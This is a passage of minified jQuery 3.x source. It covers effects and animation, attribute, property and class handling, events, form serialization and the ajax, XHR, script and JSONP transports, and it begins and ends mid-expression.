b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return 